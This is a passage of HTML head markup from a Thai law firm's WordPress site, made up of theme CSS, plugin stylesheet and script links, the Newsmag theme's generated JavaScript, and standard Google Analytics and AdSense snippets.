!important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='it_epoll_core-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/epoll-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/it_epoll_frontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_opinion_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/theme/it_epoll_opinion_fontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://www.lawyers.in.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 130%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 110%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.lawyers.in.th/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/cars/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/jquery.validate.min.js?ver=1" id="it_epoll_validetta_script-js"></script>
<script type="text/javascript" id="it_epoll_common_js-js-extra">
/* <![CDATA[ */
var it_epoll_ajax_obj = {"ajax_url":"https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_common.js?ver=1" id="it_epoll_common_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_opinion_voting.js?ver=1" id="it_epoll_opinion_voting_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_poll_voting.js?ver=1" id="it_epoll_poll_voting_js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WBX4141FKS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.lawyers.in.th"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-WBX4141FKS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.lawyers.in.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lawyers.in.th/wp-json/wp/v2/posts/17624" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lawyers.in.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p6j8WE-4Ag' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F02%2F15%2F%25e0%25b8%2588%25e0%25b8%25ad%25e0%25b8%2594%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b8%25ab%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%25ab%25e0%25b8%25b1%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b8%25a8%25e0%25b8%25a3-%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25ad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F02%2F15%2F%25e0%25b8%2588%25e0%25b8%25ad%25e0%25b8%2594%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b8%25ab%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%25ab%25e0%25b8%25b1%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b8%25a8%25e0%25b8%25a3-%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25ad%2F&#038;format=xml" />
<meta property="fb:app_id" content=""/><meta name="generator" content="Site Kit by Google 1.165.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%a7%e0%b8%b4%e0%b8%8a%e0%b8%b2%e0%b8%8a"],"pagePostAuthor":"ทนายความกฤษดา ดวงชอุ่ม"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8QZZQD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://www.lawyers.in.th/2022/02/15/%E0%B8%88%E0%B8%AD%E0%B8%94%E0%B8%A3%E0%B8%96%E0%B8%AB%E0%B8%B1%E0%B8%99%E0%B8%AB%E0%B8%B1%E0%B8%A7%E0%B8%A2%E0%B9%89%E0%B8%AD%E0%B8%99%E0%B8%A8%E0%B8%A3-%E0%B9%80%E0%B8%81%E0%B8%B4%E0%B8%94%E0%B8%AD/?amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3649839350002154&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.lawyers.in.th\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="695659d52a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#efefef;
}

                                    @font-face {
                                      font-family: "Kanit-Regular";
                                      src: local("Kanit-Regular"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Kanit-Bold";
                                      src: local("Kanit-Bold"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(0,0,0,0.01);
    }
    .td-top-border {
        border-color: rgba(0,0,0,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(0,0,0,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(0,0,0,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #000000 !important;
    }

    
    .top-header-menu ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a{
        color: #ffffff;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #000000;
    }

    
    .td-header-main-menu {
        background-color: #000000;
    }

    
    .td-header-border:before {
        background-color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #000000;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #000000;
    }


    
    .td-sub-footer-container {
        background-color: #f5c500;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #cccccc;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.lawyers.in.th/wp-content/uploads/2017/05/logo-lawyers-300x300.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Kanit-Regular;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:Kanit-Regular;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Kanit-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Kanit-Regular;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Kanit-Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Kanit-Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:22px;
	font-weight:normal;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
